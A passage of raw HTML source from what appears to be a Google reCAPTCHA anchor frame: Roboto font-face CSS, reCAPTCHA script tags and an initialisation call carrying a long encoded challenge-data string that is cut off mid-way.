  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rlRdZUbVlKOXPirPY7ZFmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rlRdZUbVlKOXPirPY7ZFmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rlRdZUbVlKOXPirPY7ZFmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMKlw4RcwpHCocKYGVvCtMKeWisfw7ciw61kSTPCvMO2GkPDuTsGCDwOQhIYwoZGWjTDiRPDqcKhAhJ3BMKULMKSwrVDWhbDgEzCqmI/w6EFUHLDucOvwoTDrj7DlcOKccOqw609GgdFKh3DrwdCwrfDn8OuGzfDncK1LARfLcOAw7HDkcKyw6/CiCHCr8OeJ13CrMK8w4wcwpvCnh3Co8O6M8Opw6ooO2EUwrHChRhyRwHDgCY7UhApw6AZw6XDvcOnw7UENBcjOQskwo7DjX7Crno6PsKRECTDisOdcATDrwnDsMKWSgpndcKNw47DnEoCw4zChsOdUcOgw6fCu8Odw5dYw7bDkcK8XDzCh0RCwr3DhMO/w5MSRzjDl8OUQ8Kzw60VHsOSw7vCp8Oow7rCt8ONOsO/[base64]/[base64]/[base64]/CqMOFUiXDusOpfAtcRl/DrVBZwqbCvsKEdcOUVsOcw73Dpz/CunBVw4TDmcKoLDjDmEcqfyLCjUo1DiJHeEzCh2Zewp4OwokgdRVQwqZCLsK8RcKkM8OawoDCgcKxwq/Cl3DChD5Rw59Pw7wuFX7CsXrCnmAQOMOtw6MGdlXCiMO4T8KJAsOUa8KhEMOUw6nDoj/Cg3vDhmFUCcKkXsOPHcOrw4hyPER6w4JpXgp6d8OJNRs7FsKkRloNw6rCizg/[base64]/[base64]/GRzCvMKnwrpawoDCt0nCvMODFDLCg8K0wrl+w4UEw5DCnMKhwo89w4bCtETDgMOHwr91KjbCqcKZJULDs0c9REPCrMOSCcKtRMO/w7tDBMKUw74pS2VfCTTCsy4vBwp0w4tddHMBSRwHP2B/w7Vjw60Rwq4bwpjCmB0yw6Ytw4lzacOyw7MsJMKiG8ODw7hmw6t8RVphwrdGNsKmw7xiw4PDoH1Iw7NKbcKSRBtswrLCksOcccO1wqwsLiw4O8KsG2rDvjNXwp/[base64]/w5LCoQXDmx4cCcOAdcO2VMO3w73CqsO2fzfCpEF7NQnDvcOEdcOaIXgLWsOaN3bCiMO6K8K/w6XCrMONHsKFw4rDvTXDgATDq3bCiMOCwpLDtMKPPXYUHHRLHxHClMObw73DtMKEwqDCq8OSQ8K3NDxtAHUywrkPQsOtETPDrMOGwocFwoXCtHADw5/DrcKdw4rCjAfDjsK4w6XCtMOTw6F+woEya8KjwojDpsOiO8OADMOtwrnCksOxOHXChBfDtX/CksOgw4tePGRuAMOFwqIYasKywpDDmMOKSC/DucOJecKQwqLCusKyHMKkOxg9RjbCpcOCbcKGXWZ5w5DCiSc+I8OTK1Z7wrfDrcKPTX/CvsOuw4xRKsOOd8OlwrQQw4BLRsKfwpoNP11OUV8rMWnCjcKgPMKRMFPDkcKjIsKaTk0CwoXChsOFR8OYSQLDjsOawpoWDMKmw6RTw4Y/XRA3NcKkJEXCojrClMOwL8OaGCHCnsOIwoxow5kWw7PDt8OGwo3Din8Aw4EOwoslfsKPHcODEyQyeMKlw5/CrnssSF/CusOxbWggLcKSdTcPwplgdnHDm8KxD8K1BSfDrHDDqXAcP8O4wqAdWyUoNXrDlsK+AVnCvcO9wpR8fsKNwqLDssOZTcOtbcK/[base64]/[base64]/SsOVwpICw7zCl8OCwpbDrMO6wrMlEVfDoHjCmcOEE1PDoMKnw7PDoyPDpmzCv8Kdwps9CcOfTsOYw53CuXXDpAZmw5zChsOKQ8Obw6LDksOnw7x2IsO7w7XDlMOsIcO1woBcdMOTeCfDo8O5w73DgB9Bw73CscKnO2DDk3vCoMKpw6Nwwpk/KMKVwo0lesO0IyXCosKKMi7CmmrDrihPbsOkaGTDg0rCsQTCi3zDhUXCjmY+bMKMTsK5wojDtcKpwqXDqAfDg0PCgFXCgMK3w6USKB/[base64]/Cn8OEG8KMLcOLMBJKw5UGw7vDjVsgwpDDvmZNU8O6Y3DCjsOvLMKOU3pPJcOnw5kTw6QAw73DgD7Dvid9w4YZTVzDhMOMw6nDtsOowqQVbSgmw4Fzwp7DiMOIw40Cw6kOw5PCsmwnwrMxw71OwooNw6BRwr/[base64]/Crn9SXVoXJhPCkX13RD/DpiDDgmlFw4/DiFpaw5fCscOLalhKwqHChMKUw50Lw4d/[base64]/FH4uwqIlW2LDmDvDoxsuO8O6csKnw4LDmU3Dm8OCw7PDsQXDilfDvAXDpsKdw6B/w4A5AEpPKcKUwpPDrDTCocOWwp3CmRN4JGZ6ZhHDgG92w5bDsypnwq40KFrCtsKLw5/DmsOuY1DCiiHDgcKDPcOiHUJ3wqLDrMOOw5/CujUSWsO8J8OxwofClkLCvyPDtUPCrhDCsXBUIMKnE3BYJFkbw4keXcOTwrQhD8KMMB4gaTHDi1nCusOhNgPCkVcHNcKxdmTCsMOQOE3DoMOUQcOZNQg5w4rDhcOxZhXCnMO3LFjDl3pmwpZhwpcwwpwqwotwwrQ9Vi/[base64]/Dt8KxwrNzwoVTGi3ClVzCqHnDgVfCg1xWwoQwXmQ1MCZWw5AsBcK/wrLDsh7Cm8O4EjnDthbCpR7Clm1YcWQHQC0fw59yFMKeZMOrw5gEZ3HCr8Onw7jDjwbCvcOBTxhWGjnDusOPwrcaw7wpwo3Dl3pBZcKkCsKER2/CtngWwqfDl8K0wrUywrlIWMOww5VLw6UMwp89ZcOhw6rCosKJJ8OvT0nChDh4wpfCrAbDl8K/w4I7McKpw6jCvR8XBQfDtxRATkXDizs2w6rDl8O4wq9+UhBJJcOqwoHCmsO5TMOpwp1cwoUmPMO0w78jE8KFBHxmICocw5DCucO3wovCocOcax0ow7QcXsKNXy7CoEXCgMK/wq4gIHQYwrVuw7d3C8OECsOTw7c5XlVhZxnCocO4ZcOEWMKCF8OKw70RwoUlwpfCk8Olw5g5JXTCscOPw5NTDTHDvcONw4TCk8Kow7RhwoMQXF7CuSPCkRfCs8Onw5DCmVUvTMKfw5XDiXRMczbCkwg4wqVqJsKoR1NzSW/[base64]/CpDDCjAPDiU0cTgpVwpfCpWcWcz/[base64]/[base64]/CtsO+wpwpFg7Cn8KgbBssw7nDiAofwpnDgxMAQlwkw5d2wq1LZMOiPHfCgEnDj8OSwr/ClyxJw5DDrMKLw4jCnMOYLsO+WkzCuMKXwpjCvcO7w5tJwprDmSQbVUxzw4HDg8KKIwQjGcKnw6ZcU0bCssOPF07Ctx1Swr8wwrk/w7dnLSQyw4zDg8K4Rx3DvRU+wrjCnABQUcKMw57Cq8Kww6RLw59wTsOjcnDCmxjDoUglOsKHwqofw6zDhDFFw7RJZcKTw5DCmMOSMBzDqltiwrfCjRozwpY4N1/DpD3DgMK/w7/Cvj3Cm2vDiFBjMMKMwrzCrMKxw4/CszAgw4/DmMOcSybCiMOhw4DCh8OybTkMwqHCvwo1H1k9w53DnMOYwo/[base64]/CmAfDhFU9w6Z/w6PDscKKw5UGw5PCsMKRdyAHw6Qhd8OLcDnDv8ODJMK5Yy9uwqfDgyrDn8KfVicbGMOUwo7DqzgIwoDDkMO/w5tLw67Dpy5HO8KLRcOGGj3DqsKvQEpaw5wTcMOtXE7Du2IrwrY8wq8vwrJ0Rw7Ckj3CgzXDjQ7DlC/DvcOJFztfbDggwofDl30ow5DCr8Odwro9w5jDuMKxbndewrBMw6oMZcKxASfCjEPDq8OiYkluQkfDpsKYIwDClmhAw6R8w4MzHiMJMl/[base64]/[base64]/[base64]/DtXBmwpnCjMOQeVIzwrY0w68Pw791wqoVMcKyw5VGQTMyG3nDrEMwOnEewrzCtERQNEjDrQbDhcKeX8OxQ1rDmEZ5L8Ozw6zCjjIew5XCjyzCscOcVMK+PCA9csKgwo8/w4MzUcOvAsOIOivDsMKXelkpwoLCu1RoNMO/wrLCqcKOw77DiMKwwqlMw6Apw6NXw6tIw53Cv11uwrZuLTjCv8OCXsKowpZJw7fDkTtew5kbw6TCo0LDjmPCoMKMwpVCKMO+BsKWAirCrsKWBMKww7A2w7XCrT8xwr1cMzrDiDRgwp8SPikadF7Cs8KxwoDDpMOefDdKwp/CqG8wRMOrBxBaw5l4wpDCkEbCo03DrkzCnsOBwpQIw65gwr/[base64]/[base64]/YcKqb0tJwq9GIcK+JmlAwrF7w5rCnsKzXsO+bAHCjgvCj1rDjGrDm8KRw5LDoMOCwrRlGcOEOTNcY0ksHwnCsFrChjPCtV/DlX4nXsK4BMK/[base64]/[base64]/[base64]/CssKAKzkFw6dZwo/ChkTDqF88KMOjw4/DtcOqem/CgsK5QjDCtsOVURzDu8OBT0zDhn4CPMKsXcObwrTCpMK5wrDCgn/DosKBwqVxVcOowop1wprDinjCsHHDnMKQASjCoQTChMO7BmfDhsOFw5rCjG9/JsOFXg7Dh8KCX8OLS8Kzw4gGwphwwrzCocK4woXClMKkwp8iwpbDi8Oowr3DqXXDlANwRgZRaQx0w6F2A8OBwopSwqfDrXojAVzCkFRaw79Hw4pvw5TDnWvCn3EpwrHCqT5gw53Drh7Dp0N/woVgw7Q6w4IbS3LCmcKPJ8K6wrbCicKYwolRwooRTU0ADj1qBHnClTMmb8ORw5rCnTcLOCrCqyRkf8O2w6fDjsKdNsOSw7xgwqsqwp/[base64]/[base64]/CjsKuK8ODwqYKZwBywoF1QU1xUzBbB8KtCgvDuMOKcCwTw5c2w5/DqMK7aMKRYxDCsjN0w40HGnDCtXYeVsOPworDuGfCiHpgVMOpLhNwwpLDi2Apw7EPYcKywo3CusOsFcO9w4PCqFLDu3d/w6ZswpTDicO7wqxED8KMw4zDqsK/[base64]/woDDicK+wpYZwq/CnHYyDMOOWBM0wqBgMcKYfBjCrcKPfifDp1kjwrk5Q8KDKMOXwphkLcK5DSDDg28KwrARwoAtXC5VD8K/MMK0w4pHJcKZHsOtTFV2wrLDvALCkMKZwoxOcW4BVUwCwr/Dr8KrwpTCvMOOCXvDmVYyUcOPw4lUeMOqw47CpDEAw77Ct8KqMANEwrcyT8OyNMK1wpxMCGDDnEx7NsObLAvDnMKvKMOHZnnDnDXDlMOTfUkrw6dbwrvCqSjCnDDCrzTCgcOZwqTCucKQIsO/w6BaTcOVw6IQwpFOdMOrOQPCviwYw53Dh8Kww6zDiWXCr0rCsjtNPMOGW8K/BSPDq8OAw4NJw6I8VRrDiyTDucKGwrrCrsKsworDicKxwonDkF/DpDwsKwjDug51w43Do8O0AGE2Lw1pw4LCj8OGw5w7RMO2RsOzOmAawpbCt8OTwoXCisK6QC/CpMKew4Jtw4rCgBgwFMKqw41EPDTDhcODKMO5bHfChnoESB13ZsOEZcK8wqIILsOhwpTCnC1Ew4XCocKEw7XDncKbwqfDr8KwaMKFccO+w702fcK7w59OP8OFw4/DpMKEZMOewpM8HsKuwqhywqbChMKqB8KWW2rDtSJwZsKmw7NOwoVLw7MCw51Uwo3DnB5nW8KZCMOpwpoeworDmsO+IMKyUwLDj8Kdwo/[base64]/CjH8pw4RbblXCqMKXw43CvcOHw6bCmMO3w7gqw6hIw5rCu8Kpwr3Ct8O1woMGw4LCgRjCnWVSw6/DmMKVw7LDv8ORwonDtsKJKVzDj8K8U3BVdMKIH8O/XlDCl8OWw79Fw7XDpsOAwq/DskpXcsKSDMKmwpfCrcKgABnClTVlw4XDmsKXwqvDh8KJwqkjw6QGwqXDh8KSw6vDlMKcH8KqRWPDgsKYEMKKSUbDl8KcF1/CicOeWGnCn8KIPsOmasKSw4gLw7IYwpMywq7CpRXCm8ORcMKQw6DDvwfDri8SKRXCnXERJnPDhTTCsmfDqXfDtsKTw7Arw7LClcOYwpoCw4MjGFo3woonMsOYbcKsF8K8wpRGw4kLw7zCnS/[base64]/[base64]/CkTLCoCLClcOYw5HCuG3Dk8KiwqDCo8OsFsKUJsOiahLCjD8SMMKIw4bDu8OxwpnCgsOdwqJ1woViwoPDk8O7asOJworCjUjDucObfW/CgMOxwp4MZVzChMKoccO+EcKDwqDCuMOlREjCuAvCosOcw58fwos0w5N2Qhh5BEkvwpzCsATCqQ5eXWlWw7QUIhU/AMOyMiNZw7J1KS4AwogWdMKaaMK5UibDrkfDscKWw4XDlWjCusKpE0wwEUnCl8Klw7zDhsK1QsOVD8Oqw7TCj2vDh8KDHmXCuMKlHcOVwofDhcOfYDzCmjbCuUrCu8OEYcOCNcOhQ8OFw5QbDcOXwrLCmsOqWynCinAgwrPCsFohwop/w5zDrcKCw44kAMOwwrnDuW/DtnzDtMK2NVlXfMO2w7rDn8OIFk1rw5zCl8KJwp9IbMOmw4fDlQtKw77Dv1Q/wr/Dt2kjwqNRQMKhwpQ1wp01VcOhfjvCphtZdcKxwoLCi8OCw5zDiMOww7dKFCjCpMO7wrbChzloe8OCw45OdcOGw5RpUsOfw7vCnjk/[base64]/[base64]/DpwfCocOiw6PCkcOwwpkbwpYICRB9TGh7w7TDhxjDvQ7DnSjCucOQDyhgAXF1wqhcwqMLWsOfw4FEbCfCvMKnw4fDscKHa8OgNMK3w6fCksOnwqvDp2vDjsKMw5TDtsOtHHQbw43DtcOzwr/CgTJuwqnDjcK4w43CjjwIw7k3CsKSezrCisK4w5koZcOkOFDDrFZAKx9EPcKJwodEaVXClDXCnTgzGxdYEi/DlcOuwp3Cmi/CqCYgSQ9iwrwOPV4RwqvCt8KhwqZ+w7ZTw6jDtsKdwq1iw6cfwqDDqzvChSHDhMKowpnDuXvCvlzDg8OXwrczwoVZwrNyGsOowo3DjAEKf8Ksw64SWcO5PMONTsK+dANTLsKxFsOtZktgaipJwpJ2w67CkW0lVsO4WFo0w6F4Gl3DvDnDp8O/wqggwpjCn8KvwqnDkVfDimETwr4HYMOfw4Jiwr3DsMOFF8KHw5nCpD4iw58pL8KAw4EuYDo5wqjDosKJLsOow7Y/YAjCt8OqMcK1w7zDpsOLw4pxFMOnwq/CvsOmU8KUUgjDhsOKwoHCnBDDqw7CrMKAwqvCl8OzecOmw47DmsO7IybChknDl3bDosKvwqYawrrDjishw4lKwrVIGcKnwpPCrlLCqMKgFcK9HmVyE8KWRSvCn8OJEydaCMKfNcOkw7BHwpDCsTliGcOCwog6bhfDpcKgw63DkcKMwrp/w57DhUE1YMKWw5J3ey/[base64]/Cn8O2wpPCjFnDqMOQw4wMMcODG2MmNAtCw6LDkG/CusOAUsOGwogpw6cnw4tNV37Dm3Z8IU5wUknDmQXDmcOWw6QPw5zCj8OQbcKjw7APw5LDu3fDji/DjgU2aGNnGcOcbXFgwoDDtVBkGMKXw7Rab0nDskdjw6M+w48wBwrDrhcsw7nDlMK2wqFzDcKvw4wOfh/DtytBCUVSwrzChsKmSVscw7fDscK+wrnDvcOgF8Klw7nDn8OGw71Zw6vCh8OWw6kxw4TCl8OIw6bDgj5Aw7TCiCbDhMKIbn/[base64]/w7PClMKXDDZtJFPCicK2w57Cri7DjVjCncKdJjrDs8OUw6vCgCAxW8OswpIFY3I3fsOJwpPDpS7DrlE5w5NWesKgbD1Awo/CrMKMQmMTHhPDsMKsO0DCpxTCl8KnWMOSf18Zwp8JaMOdwrfDqhNwGsKlG8KzKhfDosO9wq8qw4HDjFzCucKCwooDKXMRw7vCtcKWwqNHwohLMMORFmZVwqXCnMKyEk/CrTfCmyoEVsONw6UHCsOEQiF/w5/DvVlIcsKef8O9wpTDt8OlEsK2wqLDpEnDvMO9DHMkXRE3elPDhjfDi8OcQ8OIBMKvE23Dm0N1dQ4KRcOdw4oJwq/DkwASW19jNcKGwpNrak97Yg1Iw5ZQwqoNInlZF8KNw4pYwqQ+Y0B6BHp1AD7CvcO3H34HwrHCgcKjB8KwBkbDoyjCqxgyRR/DgMKoW8KPTMOwwpzDiATDpCxgwp3DmQbCpMKXwoERe8O8w79mwok5w6LDrsOIw4/Do8KxJMKrFSwKFcKlemEZRcOmw7jDih7CvsO5wpvClsOvJj/DqxAHeMODbiPChcOHL8OFTFfCv8OzH8O6XcKCwpvDjBQEwpgXwrjDjMK8wrRdY0DDssKtw7NsNxdsw79JLcOoeCjDjsO7QHJ7w4LCumgNacOYUFLCjsONw6nCqlzCthXClsKgw7XCmmdUacKMJj3Cm2bDhcO3w7B6wq/[base64]/QcOpXMO+XXbConjDr8KtdMO9ScOswqJ9w70yDMOPw4B6wqdow7BoIMKkw63DpcKhf3dew4xUworCncOFLcOuwqLCi8Kgwr8bwpLDsMKkwrHDjcOiGVUFwrNNwrsLOEsfw6poJ8KOHsOLwoghwp9iwqrDrcKsw6U/d8OJwq/[base64]/Sh7CgWvCrsKPR8OzFQfDgAsMCTxcwogjwrfDpcO9w6JteMOmwrdmw67CqyRLw5nDnHPDkcOrNTscwqlYB21Jw5LCqTjDscKQCsOMDxMKJ8OIwpvCllnChcKIeMKjwpLClmrCuUgkJMKNMk7ChMOzwpwywpPDrivDplNhwr1TLS/DlsK7PcO/wp3DpjtaXglgR8KwYMOudkzClsOAHMKrw6dAXMKiw4F6TMK0wq0zd0jDpcODw7XCo8OXw7s7S19KwpjCmks1VFzChCI5wo5qwr/DvW10woYGJApkw5E7wpLDnsKew53Dui91wrUfF8KRw706G8KvwrXCgMKtesKqw7kuTEAxw67Do8OZchHDj8KkwppXw6nDl1suwq5tQcKhwrfDv8KLLMKZPB/CsBNZfXvCoMKCBUrDqUvCpMKkwo/CrcOTw7gJVBrCrGnConwmwrpqacK+DcKuL0DDt8KwwqAqwrAmVkjCqEfCgcKHFhtKQQA5BnjCtsKmwowNw7rCrsKVwoIMImMsbFwaJsKmFsOew68qbMKww4xLw7UQw5jCmh3Dtk7DkcKQA2J/w57CjSkLw5jDksKEwo8WwrB1S8Kow71wVcKDw64fwonClcO2FsKAwpfCj8OjbMKmI8KtfcOoMQzClATDnzpJw6bCnTJWLmDCo8OIDMOjw6BNwoszfcOJwqDDrsKaRwHCpChgwq7DhTbDm1MXwqRFw6DCqFAkTQs5w5vDgXRPwoHDuMO6w5IUw6AUw47Ck8KUbSU/SCbDpmhOesOyIMOaT0nCksOzaEl9wpnDvMOXw7LDmFfDpsKEU3gxwot3wrvCj1XDlMOWwozCo8KbwpLDo8KpwotdasKVIHdgwoM5ZnRzwowpwrHCocOfw5BsC8KwesO2KsKjPkPCoUjDlzsDw4bCpcOjfxExXWDDmxE+Ih/CocKGRUrDgAzDs0zClXgrw4FmQxHClMOYR8KDw5zDrsKqw4TDknkiKsKNdj/DqMOlw77CkCjDmS3ChsO6OsKdRcKew7FzworCnihNF114w6FuwrJvJ2p+TgJ5w5cNw6JRw53ChGknAWzCpcK5w6tNw7Q4w6bCtsKawqXDgMK0Z8OKcBtsw6p2wpkSw4dSw4cnwo3DvDjCnFXDiMKBw5RPa246wqHCicKbcMOiBmQ5wqlBOUcOEMOZRyRAGcO6eMK/w4jDrcK5AXvCm8KBHi9CYiVkw6LDm2vDv0rDrnQdRcKWAjfDjkhKQ8KGMsKVOsOMw6LCh8Ktc0Bcw4HCksOnwooaRgt7ZEPCs2BPw57CisKuZ1zCtSNxIRTDvlTDtsK4JkZEElHDsGJWw6kIwqTCvsONw5PDmyDDvMKwIsOSw5bCsxAPwp/CqX7Dp3E0fF/DuUxNwo4aEsORw40xwpBewqY5w4YawqlIDMKJw7saw7LDmyU5HwTCvsK0Y8O2DcOvw48pO8OaRw3Du14QwpnCgTPDr2RnwrJgw4cDXzszJV/DhDDDhMKLQ8OAYzHDncK0w7MyOQhew7DCgMKsSH/[base64]/wpbCiw0zScKBQ8KEw6IFOyfDp8Orwos3O8OISsO3GGDDpsKDw6pMOE9jQR7Cmg3Dl8KpHjLDklgyw6rCrz/DtSvDlsOqURPCvkjClcOocRQSwpMvw7wnRsOIP3xEw4XDpEnCoMObbw/Cp1TCuS1pwrbDjFPClsO9wp7CgTNAUcKzYcKqw7BhEMKyw70UCcKfwofDpT5/[base64]/DvXVmLF/DsV8cwqPCiU7DtsKSwr3DuWw+wpbCuV9Ow57CqcOywp/CtcKYHjXDg8KwMj1YwoEmwpMawr/Dl1rDrznDg0cXfMKfwotQa8OJwrhzSEjDgMKRNF9Id8Kjw7DDjCvCjAUpWllVw4LCvcOGQsOdwp9wwokBw4VYw717KsKBw5/[base64]/[base64]/DqsOmwq3DnsKnw4ADbRcLw4ErFsOqbcO0C27Ct8K7w7jDt8O3Y8OBw6QFXsO0wofCncOsw69tCsKRRsKCUhzCo8OKwr8lwqxewovDh1nCrMOpw4XCmiXCocKGwoDDvMKlHMO+YlVJwq3CnBE8UMKBwqHDiMKbw4DDssKDTcK3w4/[base64]/CpsO3w4PCpMOuNMK6w4B1PTfDiMOYCsKBc8O6XsONwo3CoSrClMK/[base64]/DiMOwHcKvwqTDlQfCjE0zfcK6wo0Nw75YHMO+wpk2csK0wqXDh3wQMmvDsT4WEFdLw6TCoWbDnsKyw5rDm1FTM8OfWgHCk07DjwjDkifDlhnDlMKpw5vDnxRywq0UJcOnwoHCoW7CnsOLcsODw5HDlCUhWE/DjsOYwr3DhkoOKXXDtMKBYMKfw7B2wp3CvcKGdW7Co1zDlQzCo8KXwpzDtVtqUsKWC8OvBcOGwrNUwobCnCzDiMONw64ONcKHcsKFXMKzXcKNw6RZwr1Fwr5pWsO9wqLDlsKiw65QwqzDi8OWw6lOwotGwr0hw7/DpF1Pw4gCw4/DhsKqwrHCtBjCukPCmi7DkynDssOEwoHCjMKFwo4dKCAgG2luTWzCmgXDocKow4nDnsKsesKHw7NBJj3CkmssbCbDhQxpScOjE8KkIDDDjSDDuwzDhi7Dix/Dv8O0CXp3w4rDr8Osfn7CjcKLd8O9wqJ8wpzDt8Ocwp3CtsOAw73CssOzLMK5fkPDnMKhS2gZw6/DqhzCqMKOVcKhwrJ+wqbCk8Okw4A7wpfCgmY3FsOnw5BLFmk+VzgsRGhvf8OSw4RAQwzDpE3CnSclE3XCoMKhw55RVStJwq8HGXNFKlZYw4R7w74wwqQ8wqLCtSHDglDCqz/CpSLDmm1iECgiX2HCn09UQcOuwq/DoD/[base64]/CtcO1w5NKbsOnwozCmcKSEENxwqDCiWrCtsKOw7txwps6YsOGJMO5E8OZQCUewpMhCsKcworCtm7CnChfwp3CssKGMMO4w6Qmb8KHYjAmwrxsw5oaP8KFE8KYeMOeRURiwo/CssOLAUoeQHBUOEZxZSzDpGceEMOzVcOxwp/Dn8KxTjxjZcONGRIgVsKzw4vDkilWwqEGfB7Cgg0tbn/[base64]/[base64]/DtcKLwrHCoHoMw6DCvglXJMKLwpPDq1UhGMOSeXDDv8K2w7PDq8Oma8OUdcOhwpLCmQbDsglUCG/DocKCD8KgwpvCjWDDq8Okw5dow7PCu2fCglTChsOaLMOQw7ENJ8OVwo/DqsKKw64bw7TCunDDqwsyUjUjTSRDY8OIRm7CjTvDs8OdwqfDgsONw6osw6jCqANqwrhXwoXDg8KDcg43A8O8S8OQW8KNwonDmcOZw5bCkH3DlC58PcOtAsKWfcKFV8Obwp3Dm28wwpHCjkZFwo4uwqkqw7/DmsO4wpDDjVHCim/DucOEER/CliDDmsOvAGQ8w49mw5/DscO9w51WEBvChsOEXGtRE10fEMOzwrl0wrRifjhWwrRswq/CpsKTwofDm8OdwrBubMKGw4lHw7DDlsOfw7xZGcO3AgrDvsOXwq9pNsKRwq7CrsKHd8KFw4JJw7Rfw5R/wprChcKvw6Q9wo7CpEbDkQILwrXDpAfClRJ6B2DCliLDgMOqw4/DqnPChsKTwpXDumnDnsOmWcO1w5DCksOdZRl8wr7Do8OKXE7Ds3x1w7HDqg0fwrYKBnHDkjpHw7EMOCDDuQvDhDDCqVNPG1w6NMOMw795JsKqPS3CtsOLwrLDo8ObQ8OxQcKpwo/DngLDpcOpcXYsw4LDtyrDkMKYT8OWXsKQwrHDj8KLDcOJw77Co8O+MsOBw6vCtcONwpHCpcOPdRRyw6zDmSzDn8Kywp1ER8KswpJ+X8OJGMORMCzCrsKoPMOScMOXwroBQMKEwrfDumw8wrghDxcZJsOsdxjChF4sP8O4R8O6w4LDvirDmGrDr30Sw7/CnHo+woXCvCJ4EhnDu8O2w4kqw4tNEyHCj3BpwpHCqHQRBnjDlcOkw6LDnC1tScKcwp87w5DCmMK9wq3Dt8ORM8KGwr4WYMOSfcKZSMOhFW4OwoHCvcKkF8K/fERxAMOuRy/DlcOkwo4EWDvCkArCsyvDpcODw4/DslrCmQ7CvsKQwoB9w7Fdwp4CwrLCv8KGwqrCuyYFw4ldeS7DgMKrwpk0AX4aSkBmVjzDm8KKUTZECApoTMKDLMKWI8K6eTfCgsOfNijDqsKKIcONw5zDhkVHUARBwr8/YsKkwrnChBU5B8KOV3fDoMO8wqBVw5E8IcOGKTDDuwDCrgIrw6A5w7bDgMKSwo/CtV8eBnQpR8KIOMKxOsONw4bDoyZCwoPDl8O/[base64]/DiMO2w4AtKsKLHTPDkxPDksO/w5zDuGjCisKMAQXDhCPDt01vcsKRw5oLw7Vlwqo+woZVwpoLT1s3LXJDKMKkw4/DtsKZIE3CmELDmsOgw7lcwrvCk8KhBUbCsWB9VsOrB8O+KxvDsyYtEcKpAjXCq2/Dl1Eewo5KX0vDowc5w60RZgjDs2bDicKxVRjDnArDsnTDucKHG2oiKHslwo5CwqIfwpFbNi9Bw7jDscOrw5fDuWMMw74aw4nCgsO1w6Qww73DpcO6V0Aswrt/ezACwonCiXNVdsOgwoDDvkhjYUHCsn4xw77CjU5Hwq7Cp8OuWStgfzrClyTCmSwxNDpUw7MjwoRgQMKYw77CtcKWG00+wr8LbATCiMKZwqoMwoYlwp/Cj13DscKEFwHDtDJ+SMK/eCbClDoWa8Kzw6ZzDFVOY8Ocw4RnMcKEG8ODEHFfDHXCjMO7bcOmUHjChcOjMg3CuRPCuwskw6/DvWcPEsOswoPDpyM4AzE0w6zDpsOtaSVvPcOyPsKXw5vCv1nDlcOJEsOzw7B3w4jCmcKcw4jDmXDCg1rDocOgwpXCuwzClUnCtMOuw6A4w7xrwo8cUzULw7nDhcKTw4gewpjDr8KgZMKzwpkdCMO0w5ApASPCiFthwqphw5Edwokhwo3CnMKqOF/Ctz7DrhzCiSHCgcKrwoTCk8KWZsOYZsOeSntPw6Fiw7XCp3rDvMOsKsO8wrZ7wpDCmzw3ah/DoDbDrxUowpPCnBd+HGnDo8KwS094woZVFMKlCl3DqhlZJ8Oaw5pKw4bDosOAex/Dj8KLwrdZDsOffHPDvjo+wphewp59EmkgwpbDv8Okw59hAThDPi7DlMK8AcKrH8O1w6RzaAIjwp9Cw73CnF5xw7HDvcKpccO0NsKIK8KBSV7CgDVzXGrDqcKLwrJwPMOEw6/Ds8KcS3LCij3DlsOFFcO/wr82wp7CisOzwozDmsK3UcKOw6rCmUE8U8O3wq/CtcOSPn/[base64]/ejLDvcKrw75Mw4lvwq8HHHPDgcOeMsKUWsK8IG9pwrXDsnhqLlHCsVVjEMKMJjhTw5bCjcKfGnPDjcKgM8Kdw4bDq8KbGcOxwronwr3DvsKiC8Oiw6TCk8OWbMKuJULCuibCgFAQf8K7wrvDgcOnw7Fcw74aMsK0w7hKNCjDtD5ZccO/PsKEEz1Pw7lzZMKoAcK1wqzCuMOFwp9ZQ2DCgsK1woPDnyTDsC7CqsOxGsOjw7/DkXfDgT7Dn3bCvGEnwpAUSsOaw7PCrcOkw44xwoLDsMK/NSZtw7pVXMOkO0RywoQAw4XDm1hTVAjDlD/CusONw4x4U8OKw4Y4w5gKw6rDisKjFyxAwo/[base64]/[base64]/Co8KbwrkeVyLCiEdLMCjCqlAHw5PDhEh1w5LCqMKoZW/[base64]/CvkbCtktqwrLCicONwqrCiT7Dj8KAHREJEcKLw6nDgV8PwqrDu8ObwpTDn8KZGjnCk0Ncbw9FegDDrlfCik/[base64]/CsyTCmsKTwpTCl3gHw5TClMOCwpYRwqBnQMO1w5glXMOCckNswoXDhsK4w5JpwrNAwrTCq8KuW8OJBcOxJcKHBcKkw74pEiDDt3PDpcOAwpR4QsO4XsOOACbDnsOpwosiw4XDgALDvXbDkcKrw7gKwrMQbMK9w4fDm8ORW8O6d8Odwr/CjkwMw7sWWDFIw6kXwogww6gRFx9Bwq/CggxIYMKNwoZHw6LDpwXCtApEdWHDikLClcOPw6JAwovCnEjDusO8wqPDkcO2SD9ewrHCq